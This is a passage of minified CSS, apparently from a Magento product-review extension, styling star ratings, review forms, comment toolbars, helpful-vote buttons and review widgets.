.g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.form.wishlist.share .g-recaptcha{margin-bottom:40px}._amrev-disabled{opacity:.8;pointer-events:none}.hidden{display:none}._clear-btn,._clear-btn:focus,._clear-btn:hover,._clear-btn:active,._clear-btn:not(.primary){background:0 0;border:none;box-shadow:none;font-weight:400;outline:none;padding:0}.amstars-rating-container{background:url([data-uri]);height:27px;margin:0 0 10px;overflow:hidden;width:160px}.amstars-rating-container.-small{background:url([data-uri]);height:18px;width:107px}.amstars-rating-container.-small .amstars-stars{background:url([data-uri])}.amstars-rating-container .amstars-stars{background:url([data-uri]);height:100%}.amreview-popup.modal-popup{transition:.3s all ease-in}.amreview-popup.modal-popup .modal-header{background:#fafafa}.amreview-popup.modal-popup .modal-content{padding:0}.amreview-popup.modal-popup .block-content{background:#fafafa;padding:10px 20px 40px}.amreview-popup.modal-popup .modal-inner-wrap{max-width:640px}.amrev-toolbar-container{display:flex;justify-content:center;align-items:center;background:#fff;color:#363636;flex-wrap:wrap;font-size:12px;justify-content:flex-end;padding:0}.amrev-toolbar-container.-disabled{opacity:.8;pointer-events:none}.amrev-toolbar-container.-all .amrev-sorting{border-left:none}.amrev-toolbar-container .amrev-filters{display:flex;justify-content:center;align-items:center;flex-basis:100%;flex-wrap:wrap;list-style:none;margin:0;order:2;padding:0}.amrev-toolbar-container .amrev-filter{border-bottom:1px solid #dcdcdc;flex-basis:100%;margin:0;padding:15px 0 10px 20px}.amrev-toolbar-container .amrev-sorting{background:#fafafa;border:none;flex-basis:100%;order:1;padding:10px 18px}.amrev-toolbar-container .amrev-sortbtn:before{font-size:14px}.amrev-toolbar-container .amrev-sortbtn:hover:before,.amrev-toolbar-container .amrev-sortbtn:focus:before{color:#007bdb}.amrev-toolbar-container .amrev-select{height:25px;margin:5px 5px 5px 8px;max-width:160px;padding:0 0 0 10px;width:100%}.amrev-toolbar-container .amrev-label{margin:0}.amrev-checkbox-container .amrev-label{display:flex;justify-content:center;align-items:center;justify-content:flex-start;padding:0 0 0 20px;position:relative}.amrev-checkbox-container .amrev-label:hover:before{border-color:#007bdb;box-shadow:0 1px 2px rgba(37,83,119,.25)}.amrev-checkbox-container .amrev-label:before,.amrev-checkbox-container .amrev-label:after{transition:.1s all ease-in;content:'';cursor:pointer;display:block;left:0;position:absolute}.amrev-checkbox-container .amrev-label:after{align-content:center;align-items:center;background-image:url([data-uri]);background-position:center center;background-repeat:no-repeat;background-size:cover;content:'';display:flex;justify-content:center;bottom:0;height:8px;margin:auto 0 auto 3px;opacity:0;top:0;width:10px}.amrev-checkbox-container .amrev-label:before{background-color:#fff;border:1px solid #adadad;border-radius:2px;box-sizing:border-box;height:15px;width:15px}.amrev-checkbox-container .amrev-input:checked+.amrev-label:after{opacity:1}.amrev-checkbox-container .amrev-input:checked+.amrev-label:before{border-color:#007bdb}.amrev-checkbox-container .amrev-input:checked+.amrev-label:before:focus{box-shadow:0 1px 2px rgba(37,83,119,.25)}.amrev-checkbox-container .amrev-input{display:none}.amrev-fancybox-zoom .fancybox-arrow{box-shadow:none}.amrev-fancybox-zoom .fancybox-arrow:hover,.amrev-fancybox-zoom .fancybox-arrow:active,.amrev-fancybox-zoom .fancybox-arrow:focus{background:0 0;border:none;box-shadow:none;opacity:1}.amreview-images.slick-slider{padding:0 18px}.amreview-images.slick-slider .slick-arrow{transition:.1s all ease-in;background-size:7px 12px !important;filter:invert(.5)}.amreview-images.slick-slider .slick-arrow:hover{filter:invert(1)}.amreview-images.slick-slider .slick-arrow.slick-next{right:0}.amreview-images.slick-slider .slick-arrow.slick-prev{left:0;transform:rotate(180deg) translate(0,50%)}.amreview-images.slick-slider .slick-slide{border:1px solid transparent;border-radius:2px;box-sizing:border-box;text-align:center}.amreview-images.slick-slider .slick-slide>div{display:flex}.amreview-widget-container .slick-dots{position:initial}@keyframes amloadrotate{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.am-load-block{transition:.3s all ease-in;background:rgba(255,255,255,.4);bottom:0;left:0;position:absolute;right:0;top:0}.am-load-block .am-dots{height:64px;margin:20px auto;position:sticky;top:35%;width:64px;z-index:999}.am-load-block .am-dot{animation:amloadrotate 1.2s cubic-bezier(.5,0,.5,1) infinite;display:block;transform-origin:32px 32px}.am-load-block .am-dot:nth-child(1){animation-delay:-.036s}.am-load-block .am-dot:nth-child(2){animation-delay:-.07199999999999999s}.am-load-block .am-dot:nth-child(3){animation-delay:-.108s}.am-load-block .am-dot:nth-child(4){animation-delay:-.144s}.am-load-block .am-dot:nth-child(6){animation-delay:-.216s}.am-load-block .am-dot:nth-child(7){animation-delay:-.252s}.am-load-block .am-dot:nth-child(8){animation-delay:-.288s}.am-load-block .am-dot:after{background:#666;border-radius:50%;content:'';display:block;height:6px;margin:-3px 0 0 -3px;position:absolute;width:6px}.am-load-block .am-dot:nth-child(1):after{left:50px;top:50px}.am-load-block .am-dot:nth-child(2):after{left:45px;top:54px}.am-load-block .am-dot:nth-child(3):after{left:39px;top:57px}.am-load-block .am-dot:nth-child(4):after{left:32px;top:58px}.am-load-block .am-dot:nth-child(5){animation-delay:-.18s}.am-load-block .am-dot:nth-child(5):after{left:25px;top:57px}.am-load-block .am-dot:nth-child(6):after{left:19px;top:54px}.am-load-block .am-dot:nth-child(7):after{left:14px;top:50px}.am-load-block .am-dot:nth-child(8):after{left:10px;top:45px}.amrev-comment-toolbar{display:flex;align-items:center;flex-wrap:wrap;padding:25px 0 0}.amrev-comment-toolbar.-nocomments{justify-content:flex-end}.amrev-comment-toolbar .amrev-reply{border-right:1px solid #c4c4c4;box-sizing:border-box;flex-basis:50%;order:2;padding:0 25px 0 0}.amrev-comment-toolbar .amrev-repbtn{display:flex;justify-content:center;align-items:center;transition:.1s all ease-in;background:#dff1ff;border:1px solid #1e79c2;border-radius:2px;box-shadow:none;box-sizing:border-box;color:#1e79c2;flex-basis:100%;font-size:1.4rem;font-weight:400;padding:8px;position:relative;width:100%}.amrev-comment-toolbar .amrev-repbtn:before{transition:.1s all ease-in;align-content:center;align-items:center;background-image:url([data-uri]);background-position:center center;background-repeat:no-repeat;background-size:cover;content:'';display:flex;justify-content:center;height:8px;margin:auto 5px;width:12px}.amrev-comment-toolbar .amrev-repbtn:hover,.amrev-comment-toolbar .amrev-repbtn:active,.amrev-comment-toolbar .amrev-repbtn.-active{background:#026bb3;border-color:#026bb3;color:#fff}.amrev-comment-toolbar .amrev-repbtn:hover:before,.amrev-comment-toolbar .amrev-repbtn:active:before,.amrev-comment-toolbar .amrev-repbtn.-active:before{filter:brightness(10)}.amrev-comment-toolbar .amrev-comment{display:flex;justify-content:center;align-items:center;align-self:stretch;box-sizing:border-box;flex-basis:50%;order:3;padding:0 15px;position:relative}.amrev-comment-toolbar .amrev-combtn{color:#026bb3;font-size:1.4rem;font-weight:600}.amrev-comment-toolbar .amrev-combtn,.amrev-comment-toolbar .amrev-combtn:focus,.amrev-comment-toolbar .amrev-combtn:hover,.amrev-comment-toolbar .amrev-combtn:active,.amrev-comment-toolbar .amrev-combtn:not(.primary){background:0 0;border:none;box-shadow:none;font-weight:400;outline:none;padding:0}.amrev-comment-toolbar .amrev-combtn:before{transition:.1s all ease-in;content:'\e622';display:inline-block;font-family:'luma-icons';font-size:10px;margin:0 7px 0 0}.amrev-comment-toolbar .amrev-combtn:hover{color:#014d81}.amrev-comment-toolbar .amrev-combtn.-active:before{transform:rotate(180deg) translateY(1px)}.amrev-comment-toolbar .amrev-combtn.-empty:before{display:none}.amrev-comment-block{transition:.1s all ease-in;background:#fafafa;border-radius:2px;margin:0 -15px;padding:0}.amrev-comment-block .amrev-title{border-bottom:1px solid #c8c8c8;font-size:12px;font-style:normal;margin:0 0 20px;padding:10px 0}.amrev-comment-block .amrev-qty{font-style:normal}.amrev-comment-block .amrev-message{padding:15px 20px}.amrev-comment-list{transition:.1s all ease-in;color:#000;display:none;padding:20px}.amrev-comment-list.-active{display:block;margin:20px 0 0}.amrev-comment-list .amrev-list{list-style:none;margin:0;padding:0}.amrev-comment-list .amrev-comment{margin:0;padding:0}.amrev-comment-list .amrev-comment:not(:last-child){padding:0 0 30px}.amrev-comment-list .amrev-name{margin:0}.amrev-comment-list .amrev-email{font-size:12px}.amrev-comment-list .amrev-date{display:block;font-size:12px}.amrev-comment-list .amreview-text{display:block;font-size:14px;padding:15px 0 0}.amrev-comment-form{transition:.1s all ease-in;display:none;margin:10px 0 0;padding:20px 20px 25px}.amrev-comment-form.-active{display:block}.amrev-comment-form .amrev-form{display:flex;align-items:flex-end;flex-wrap:wrap}.amrev-comment-form .amrev-fieldset{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;flex-basis:100%;margin:0 15px 0 0}.amrev-comment-form .amrev-label{color:#363636;font-size:12px}.amrev-comment-form .amrev-label.required:after{color:#f00f;content:'*'}.amrev-comment-form .amrev-input{background:#fff;border-color:transparent;color:#292929;font-size:12px;height:30px}.amrev-comment-form .amrev-input ::placeholder{color:#adadad}.amrev-comment-form .amrev-input:hover,.amrev-comment-form .amrev-input:focus,.amrev-comment-form .amrev-input:active{border:1px solid #1e79c2}.amrev-comment-form .amrev-area{height:auto;padding:15px}.amrev-comment-form .amrev-btn{transition:.1s all ease-in;background:#1e79c2;border:none;box-shadow:none;color:#fff;font-size:12px;margin:15px auto 0 0;padding:10px}.amrev-comment-form .amrev-btn:hover{background:#1b6bac}.amrev-comment-form .amrev-field{position:relative}.amrev-comment-form .amrev-area-field{display:flex;flex-wrap:wrap;flex-basis:100%}.amrev-comment-form .amrev-input-field{flex-basis:48%;margin:0 0 15px}.amreview-helpful-wrap{display:flex;align-items:center;flex-basis:100%;order:1;padding:0 0 20px}.amreview-helpful-wrap>.amreview-helpful{color:#adadad;font-size:14px}.amreview-helpful-wrap .amreview-plus{margin:0 0 0 10px}.amreview-helpful-wrap>.amreview-options,.amreview-helpful-wrap .amreview-plus,.amreview-helpful-wrap .amreview-minus,.amreview-helpful-wrap .amreview-icon{cursor:pointer;display:inline-block}.amreview-helpful-wrap .amreview-icon{height:18px;margin:0 0 0 10px;transition:.3s;width:20px}.amreview-helpful-wrap .amreview-plus>.amreview-icon{background:url([data-uri])}.amreview-helpful-wrap .amreview-plus:hover>.amreview-icon{background:url([data-uri])}.amreview-helpful-wrap .amreview-plus.-voted>.amreview-icon{background:url([data-uri])}.amreview-helpful-wrap .amreview-minus>.amreview-icon{background:url([data-uri])}.amreview-helpful-wrap .amreview-minus:hover>.amreview-icon{background:url([data-uri])}.amreview-helpful-wrap .amreview-minus.-voted>.amreview-icon{background:url([data-uri])}.review-field-image{display:flex;align-items:center;flex-wrap:wrap;color:#292929;margin:0}.review-field-image>.label{font-weight:600;margin:0 0 20px;width:190px}.review-field-rating{display:flex;align-items:center}.review-field-rating>.label{color:#292929;margin:0;min-width:70px}.review-field-rating>.label:after{color:#e02b27;content:'*';font-size:1.2rem;margin-left:3px}.amreview-submit-form{background:#fafafa;margin:0 auto}.amreview-submit-form>.block-content{margin:0 auto;max-width:575px;padding:40px 20px 45px}.amreview-submit-form .review-fieldset{display:block;margin:0 0 35px;width:100%}.amreview-submit-form .review-fieldset .field:last-child{margin:0}.amreview-submit-form .review-form{max-width:100%}.amreview-submit-form .review-form .action.submit.primary{background:#1979c3;border:1px solid #1979c3;border-radius:2px;box-shadow:none;color:#fff;font-weight:400;padding:16px 22px}.amreview-submit-form .review-form .action.submit.primary:hover,.amreview-submit-form .review-form .action.submit.primary:active,.amreview-submit-form .review-form .action.submit.primary.-active{background:#166bac;border-color:#166bac;color:#fff}.amreview-submit-form .review-fieldset .field{margin:0 0 20px}.amreview-submit-form .review-fieldset .review-legend.legend{display:flex;float:none;font-size:16px;margin:0 0 10px}.amreview-submit-form .review-fieldset .review-legend.legend>span{float:left;margin:0 5px 0 0}.amreview-submit-form .review-fieldset .review-field-ratings .field{margin:0 0 15px}.amreview-submit-form .review-fieldset .review-field-ratings>.label{display:none}.amreview-submit-form .review-control-vote.control{display:flex;flex-wrap:wrap;margin:0 0 0 15px;position:relative}.amreview-submit-form .review-control-vote.control:before{display:flex;transition:.1s all ease-in;color:#b1aeae;font-size:22px;font-weight:600;letter-spacing:5px;line-height:normal;margin:0;position:initial}.amreview-submit-form .review-control-vote.control:hover:before{color:#ed9d00}.amreview-submit-form .review-control-vote.control label:hover:before{color:#ed9d00}.amreview-submit-form .review-control-vote.control label:before{transition:.1s all ease-in;color:#ed9d00;font-size:22px;font-weight:600;letter-spacing:5px;line-height:normal;margin:0;position:initial}.amreview-submit-form .field>.label{font-weight:400;margin:0 0 2px}.amreview-submit-form .field.required>.label:after{margin-left:3px}.amreview-submit-form .field .review-field-rating>.label,.amreview-submit-form .field.review-field-image>.label{font-weight:600}.amreview-submit-form .field .mage-error[generated]{margin:0}.amreview-submit-form .field.review-field-nickname.-half{float:left}.amreview-submit-form .field.review-field-email{float:right}.amreview-submit-form .field.review-field-nickname,.amreview-submit-form .field.review-field-email{width:100%}.amreview-submit-form .field .review-field-summary{float:none;overflow:hidden;width:100%}.amreview-submit-form .field .input-text{border:1px solid #d4d4d4;border-radius:1px;color:#292929;height:30px}.amreview-submit-form .field .input-text.mage-error{border-color:#ff2149}.amreview-submit-form .field .input-text ::placeholder{color:#adadad}.review-field-summary>.label{width:100%}.amreview-recommend-wrap{margin:0 0 10px;position:relative}.amreview-recommend-wrap>.amreview-checkbox,.amreview-gdpr-wrap>.amreview-checkbox{left:0;margin:0;opacity:0;position:absolute;right:0;width:100%;z-index:1}.amreview-recommend-wrap>.amreview-checkbox:not(.valid)+.mage-error[generated]+.amreview-checkboxlabel:before,.amreview-gdpr-wrap>.amreview-checkbox:not(.valid)+.mage-error[generated]+.amreview-checkboxlabel:before{border:1px solid #e02b27}.amreview-recommend-wrap>.amreview-checkbox:checked~.amreview-checkboxlabel:after,.amreview-gdpr-wrap>.amreview-checkbox:checked~.amreview-checkboxlabel:after{background:url([data-uri]) no-repeat center;content:'';display:inline-block;height:9px;position:absolute;right:2px;top:5px;width:10px}.amreview-recommend-wrap>.amreview-checkbox:checked~.amreview-checkboxlabel:before,.amreview-gdpr-wrap>.amreview-checkbox:checked~.amreview-checkboxlabel:before{border-color:#007bdb}.amreview-recommend-wrap>.amreview-checkboxlabel,.amreview-gdpr-wrap>.amreview-checkboxlabel{color:#292929;cursor:pointer;display:inline-block;font-weight:600;padding-right:30px;position:relative}.amreview-recommend-wrap>.amreview-checkboxlabel:before,.amreview-gdpr-wrap>.amreview-checkboxlabel:before{background:#fff;border:1px solid #dadada;border-radius:2px;box-sizing:border-box;content:'';display:inline-block;height:15px;position:absolute;right:0;top:2px;width:15px}.amreview-recommend-wrap>.amreview-checkboxlabel .asterix,.amreview-gdpr-wrap>.amreview-checkboxlabel .asterix{color:#e02b27;font-size:1.2rem;margin-left:3px}.amreview-recommend-wrap>.amreview-checkboxlabel:hover:before,.amreview-gdpr-wrap>.amreview-checkboxlabel:hover:before{border-color:#007bdb;box-shadow:0 1px 2px rgba(37,83,119,.25)}.amshowmore-container .amshowmore-text{transition:.3s all ease-in;display:block;overflow:hidden;position:relative}.amshowmore-container .amshowmore-text:after{bottom:0;box-shadow:inset 0 -15px 10px 0 rgba(255,255,255,.7);content:'';display:block;position:absolute;top:0;width:100%}.amshowmore-container .amshowmore-text.-active{box-shadow:none}.amshowmore-container .amshowmore-text.-active:after{content:none}.amshowmore-container .amshowmore-text:not(.-active){max-height:100px}.amshowmore-container .amshowmore-button{display:flex;align-items:center;color:#6b8fab;cursor:pointer;font-size:12px;margin-top:5px;text-decoration:none;user-select:none}.amshowmore-container .amshowmore-button:after{content:'>';display:inline-block;margin:0 0 0 5px;text-decoration:none;transform:scaleY(1.3)}.amrev-title-block{font-size:2.4rem;font-weight:700;margin:0;padding:50px 0 20px}.amrev-items-block{position:relative}.amreview-info-wrapper{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;margin:0 -15px;padding-top:20px}.amreview-description-wrap{max-width:100%;width:100%}.amrev-desc-title{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.amrev-desc-title .amrev-voteqty{color:#adadad;font-size:12px;line-height:25px}.amreview-description{color:#333;font-size:14px;line-height:19px;margin-top:20px;overflow-wrap:break-word}.amreview-summary-info{flex-basis:100%;padding:0 10px}.amreview-summary-info .amreview-summary{color:#000;float:left;font-size:60px;line-height:1;margin-right:20px}.amreview-summary-info .amreview-count{color:#8f8f8f;display:inline-block;font-size:16px}.amreview-summary-info .amreview-showmore{color:#1979c3;cursor:pointer}.amreview-summary-info .amreview-showmore:after{background:url([data-uri]) center no-repeat;background-size:10px;content:'';display:inline-block;height:7px;margin-left:3px;width:10px}.amreview-percent-block{clear:both;color:#8f8f8f;display:none;font-size:14px}.amreview-percent-block .amreview-value{font-size:30px;margin:0 10px 0 0}.amreview-percent-block .amreview-desc{font-size:12px;max-width:180px}.amreview-rating-wrapper{float:left;margin-bottom:5px}.amreview-review-list.-empty{padding:20px;position:relative;text-align:center}.amreview-summary-details{clear:both;display:none;flex-basis:100%;order:3;padding:40px 10px 0}.amreview-summary-details .amreview-label>.amreview-stars,.amreview-summary-details .amreview-label>.amreview-bar,.amreview-summary-details .amreview-label>.amreview-text{display:inline-block;line-height:14px}.amreview-summary-details .amreview-label>.amreview-stars:hover,.amreview-summary-details .amreview-label>.amreview-bar:hover,.amreview-summary-details .amreview-label>.amreview-text:hover{color:#ed9d00}.amreview-summary-details .amreview-label>.amreview-stars{color:#8f8f8f;margin-bottom:5px;min-width:50px;text-align:right}.amreview-summary-details .amreview-label .amreview-bar{background:#dfdfdf;height:6px;margin:0 20px;vertical-align:middle;width:50%}.amreview-summary-details .amreview-label .amreview-bar.-active{background:#ed9d00;margin:0}.amreview-add-new{background:#f9f9f9;clear:both;flex-basis:100%;margin:40px 0 0;order:2;padding:20px}.amreview-add-new .amreview-button.action{border-radius:2px;margin-right:2%;padding:12px 16px}.amreview-add-new .amreview-label{color:#8f8f8f;display:inline-block;line-height:1.2;vertical-align:middle;width:50%}.amreview-author-details{margin:5px 0 20px;position:relative;width:100%}.amreview-author-details .amreview-author{font-size:18px;font-weight:400;margin:0 0 2px;word-break:break-all}.amreview-author-details .amreview-date{color:#c4c4c4;font-size:12px;margin:0 0 25px;position:absolute;right:0;top:0}.amreview-author-details .amreview-verified{color:#909090;font-size:14px;margin:0 0 2px}.amreview-author-details .amreview-verified:after{background:url([data-uri]);content:'';display:inline-block;height:12px;margin-left:5px;vertical-align:middle;width:12px}.amreview-author-details .amreview-recommended{color:#1ab900;font-size:14px;margin-top:5px}.amreview-title-review{font-size:18px;font-weight:700;padding:0 0 5px;word-break:break-all}.amreview-adminanswer-block{color:#adadad;padding:25px 0 0 15px}.amreview-adminanswer-block>.amreview-title{color:#000;font-size:14px;font-weight:700;margin-bottom:5px}.amreview-adminanswer-block>.amreview-text{font-size:14px}.amreview-review-wrapper.review-item{display:flex;justify-content:space-between;flex-wrap:wrap;padding:25px 0 30px}.amreview-review-wrapper .amreview-images{display:flex;flex-wrap:wrap;margin-left:-5px;margin-right:-5px;margin-top:20px}.amreview-review-wrapper .amreview-slider-item{box-sizing:content-box;display:inline-block;padding:5px;width:100%}.amreview-review-wrapper .amreview-slider-item .amreview-image{height:100%;margin:0 auto;object-fit:cover;width:100%}.amreview-toolbar-wrap .pages strong.page{background:#f0f0f0;padding:0 10px}.amreview-toolbar-wrap .pages .action{background:0 0;box-shadow:none}.amreview-toolbar-wrap .limiter select{background-color:#fff;box-shadow:none}.field.amreview-gdpr-wrap{padding:0;position:relative}.amreview-gdpr-wrap .mage-error[generated]{bottom:-30px;position:absolute}.amreview-proscons-container{display:flex;flex-direction:column;margin:15px 0 0;word-break:break-word;word-wrap:break-word}.amreview-proscons-container .amreview-proscons{flex-basis:50%;line-height:15px;margin-right:10px;min-width:0;padding:0 0 0 20px;position:relative}.amreview-proscons-container .amreview-proscons:before{content:'';display:inline-block;height:15px;left:0;position:absolute;width:15px}.amreview-proscons-container .amreview-proscons.-dislike{color:#d0021b}.amreview-proscons-container .amreview-proscons.-like{color:#3e7405}.amreview-proscons-container .amreview-proscons.-dislike:before{background:url([data-uri]) no-repeat;background-size:contain}.amreview-proscons-container .amreview-proscons.-like:before{background:url([data-uri]) no-repeat;background-size:contain}.field.amreview-email-wrap{margin:0 0 10px}.amreview-summary-details .amreview-label{color:unset;cursor:pointer;display:block;text-decoration:none}#row_amasty_advancedreview_reminder_frequency .tooltip-content ul{padding-left:10px}.block.review-list{display:flex;flex-direction:column}.admin__fieldset .amreview-remove-image{display:block;margin-top:10px;text-align:center}.admin__fieldset .amreview-remove-image .amreview-checkbox{margin-right:5px}.admin__fieldset #is_need_send_notification{margin-top:12px}.admin__fieldset .field-review_images .input-file{display:none}.admin__fieldset .field-review_images .input-file::-webkit-file-upload-button{visibility:hidden}.admin__fieldset .field-review_images .addbefore{background-color:#eb5202;border:1px solid #eb5202;color:#fff;cursor:pointer;display:inline-block;font-weight:600;letter-spacing:.025em;padding:.6rem 1em;text-align:center;user-select:none}.admin__fieldset .field-review_images .addbefore:hover{background-color:#ba4000;border-color:#b84002;box-shadow:0 0 0 1px #40070b;color:#fff;text-decoration:none}.admin__fieldset .amreview-images{display:flex;flex-wrap:wrap;margin:0 -10px}.admin__fieldset .amreview-slider-item{background:#f1f0f0;display:flex;flex-direction:column;justify-content:space-between;margin:0 5px 10px;padding:10px;text-align:center;width:calc(100%/3 - 10px)}.amasty-advanced-review{margin-top:2.2rem}.amasty-advanced-review .table-row .item-position,.amasty-advanced-review .table-row .table-header{background:#efefef;border-bottom:1px solid #fff}.amasty-advanced-review .table-row .item-position .draggable,.amasty-advanced-review .table-row .table-header .draggable{color:#adadad}.amasty-advanced-review .table-row .item-position:hover{cursor:move}.amasty-advanced-review .table-row .amcontent.item-position{box-sizing:border-box;display:inline-block;padding:1rem;width:100%}.amasty-advanced-review .table-row .item-position:before{content:'\e63d';font-family:'Admin Icons'}.amreview-widget-title{box-sizing:border-box;display:block;font-size:16px;font-weight:700;margin:0;max-width:100%;padding:10px;width:100%}.amreview-widget-container .amreview-full-link{font-size:12px}.amreview-widget-container .amreview-full-link,.amreview-widget-container .amreview-full-link:visited,.amreview-widget-container .amreview-full-link:active,.amreview-widget-container .amreview-full-link:hover{color:#6b8fab}.amreview-widget-container .amreview-full-link:after{background:url([data-uri]) no-repeat center;background-size:contain;content:'';display:inline-block;height:10px;margin-left:3px;position:absolute;right:-10px;top:50%;transform:translateY(-50%);width:10px}.amreview-widget-container .slick-arrow{z-index:1}.amreview-widget-container .slick-dots{padding:10px 0;position:relative}.amreview-widget-container .slick-dots li{display:flex;justify-content:center;align-items:center;display:inline-flex;margin:0 2px}.amreview-widget-container .slick-dots button{border:1px solid #b3b3b3;border-radius:10px;height:10px;width:10px}.amreview-widget-container .slick-dots button:before{font-size:0}.amreview-widget-container .slick-dots .slick-active button{background:#333}.pagebuilder-content-type .amreview-review-items{list-style:none}.pagebuilder-content-type .amreviews .amreviews-placeholder{display:flex;justify-content:center;align-items:center;background-color:#fafafa;min-height:300px}@media screen and (min-width:1024px),print{.page-main .amreview-widget-title{padding:25px 0 20px}}.amreview-widget-container .amreview-review-items{display:flex;flex-wrap:wrap}.amreview-widget-container .amreview-review-wrapper.review-item{border-bottom:1px solid #cde1ef;box-sizing:border-box;padding:20px;width:100%}.amreview-widget-container .amreview-image-wrapper{height:80px;width:80px}.amreview-widget-container .amreview-description-wrapper{display:flex;justify-content:space-between;flex-direction:column;flex-grow:1;overflow:hidden}.amreview-widget-container .amreview-rating-wrapper{display:flex;justify-content:center;flex-direction:column;margin:0 15px 15px 0;padding:0}.amreview-widget-container .amreview-title-wrapper{color:#006bb4;flex-basis:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.amreview-widget-container .amreview-details-wrapper{display:flex;flex-wrap:wrap;flex-direction:column;margin-top:20px}.amreview-widget-container .amreview-message{height:60px;word-break:break-all;word-wrap:break-word}.amreview-widget-container .amreview-date{color:#c4c4c4;font-size:12px}.amreview-widget-container .amreview-footer{display:flex;justify-content:space-between;position:relative}.amreview-widget-container .product-item-photo{margin:0 15px 15px 0}.amreview-widget-container.-advanced{margin-bottom:15px}.amreview-rating-label{color:#8f8f8f;font-size:12px;margin:0 10px 5px 0}.amreview-widget-container.-grid .amreview-rating-wrapper{min-width:160px}.amreview-widget-container.-sidebar .amreview-rating-wrapper{flex-grow:1}.amreview-widget-container .amreview-title{background:#f8fcff;cursor:pointer;font-size:16px;font-weight:700;margin-bottom:10px;padding:15px 40px 15px 20px;position:relative;word-break:break-all;word-break:break-word}.amreview-widget-container .amreview-title:after{background:url([data-uri]) no-repeat center;background-size:contain;content:'';height:15px;position:absolute;right:20px;top:50%;transform:translateY(-50%);width:15px}.amreview-widget-container .amreview-title.-collapsed:after{background:url([data-uri]) no-repeat center;background-size:contain}.amreview-widget-container .amreview-rating-item{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.amreview-widget-container .amreview-rating-item:not(:last-child){margin-bottom:15px}.amreview-widget-container .amreview-rating-item.-one-rating{align-items:flex-start;flex-direction:column}.amreview-widget-container .amreview-rating-item.-one-rating .amreview-rating-value{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;width:100%}.amreview-widget-container .amreview-rating-item .amreview-number{font-size:30px}.amreview-widget-container .amreview-rating-item .amstars-rating-container{margin-bottom:0}.amreview-image-wrapper .product-image-container,.amreview-image-wrapper .product-image-wrapper{height:100%;width:100%}.amreview-image-wrapper .product-image-wrapper{padding:0 !important}.amreview-image-wrapper .product-image-photo{max-height:100%;width:auto}.amreview-widget-container.-summary-widget{display:flex;justify-content:space-between;align-items:flex-start;flex-wrap:wrap;background:#f8fcff;margin:10px 0 20px;padding:30px 10px 80px;position:relative}.amreview-widget-container.-summary-widget .amreview-description{display:flex;flex-wrap:wrap;margin:0;max-width:100%;width:100%}.amreview-widget-container.-summary-widget .amreview-description .amreview-text{margin:15px 0 0;width:100%}.amreview-widget-container.-summary-widget .amshowmore-container .amshowmore-text:not(.-active){max-height:45px}.amreview-widget-container.-summary-widget .amrev-desc-title{margin:0 0 10px}.amreview-widget-container.-summary-widget .amreview-images{margin:15px 0 0;max-width:370px;overflow:hidden}.amreview-widget-container.-summary-widget .amreview-images.-slider .amreview-slider-item{display:none}.amreview-widget-container.-summary-widget .amreview-review-block{box-sizing:border-box;margin:30px 0 0;max-width:100%;width:100%}.amreview-widget-container.-summary-widget .amreview-review-items{margin:0;padding:0}.amreview-widget-container.-summary-widget .amreview-review-wrapper{background:#fff;border-color:transparent;border-radius:6px;box-shadow:0 4px 6px rgba(0,75,136,.12);padding:15px}.amreview-widget-container.-summary-widget .amreview-rating-wrapper{margin:0 15px 0 0}.amreview-widget-container.-summary-widget .amreview-title-review{margin:0 5px 0 0}.amreview-widget-container.-summary-widget .amreview-info-wrapper{display:flex;align-items:flex-start;flex-wrap:wrap;box-sizing:border-box;margin:0;max-width:280px;min-width:230px;padding:0}.amreview-widget-container.-summary-widget .amreview-name{color:#1e79c2;flex-basis:100%;font-size:16px;font-weight:700;margin:0 0 12px}.amreview-widget-container.-summary-widget .amreview-summary{font-size:50px;letter-spacing:-.08em;margin-right:15px}.amreview-widget-container.-summary-widget .amreview-count{font-size:14px;margin:0 0 15px}.amreview-widget-container.-summary-widget .amstars-rating-container{margin:0 0 2px}.amreview-widget-container.-summary-widget .amreview-summary-details{display:block;margin:0 0 10px;padding:0}.amreview-widget-container.-summary-widget .amreview-summary-details .amreview-text{color:#748593;margin:0 0 0 auto;white-space:nowrap;width:20%}.amreview-widget-container.-summary-widget .amreview-add-new{margin:0;padding:0}.amreview-widget-container.-summary-widget .amreview-label{display:flex;align-items:center;margin:0 0 8px}.amreview-widget-container.-summary-widget .amreview-label>.amreview-bar{margin:0 15px;width:55%}.amreview-widget-container.-summary-widget .amreview-label>.amreview-stars{display:flex;align-items:center;margin:0;min-width:auto}.amreview-widget-container.-summary-widget .amreview-label>.amreview-stars:before{align-content:center;align-items:center;background-image:url([data-uri]);background-position:center center;background-repeat:no-repeat;background-size:cover;content:'';display:flex;justify-content:center;filter:invert(61%) sepia(0%) saturate(17%) hue-rotate(154deg) brightness(95%) contrast(68%);height:10px;margin:0 2px;width:10px}.amreview-widget-container.-summary-widget .amreview-text{margin:0}.amreview-widget-container.-summary-widget .amreview-button{box-sizing:border-box;font-weight:600;order:3;padding:9px 16px;text-align:center;width:100%}.amreview-widget-container.-summary-widget .amreview-button.-see-all{bottom:0;left:0;padding:25px 16px;position:absolute;right:0}.amreview-widget-container.-summary-widget .amreview-summary-info{display:flex;padding:0}.amreview-widget-container.-summary-widget .amreview-summary-details{border:none;margin-right:15px;order:2;pointer-events:none;width:100%}.amreview-widget-container.-summary-widget .product-image-container{display:none;margin:0 0 15px}.amreview-widget-container.-summary-widget .amrev-comment-toolbar.-nocomments{justify-content:flex-start}.amreview-widget-container.-summary-widget .amreview-helpful-wrap{flex-wrap:wrap;justify-content:center;margin:40px 0 0;padding:0}.amreview-widget-container.-summary-widget .amreview-helpful{margin:0 0 5px;text-align:center;width:100%}.amreview-widget-container.-summary-widget .amreview-minus{margin:0 0 0 20px}.amreview-widget-container.-summary-widget .amreview-plus{margin:0}.amreview-widget-container.-summary-widget .amreview-icon{margin:0}.amreview-widget-container.-summary-widget .amreview-percent-block{display:flex;align-items:center;margin:0 0 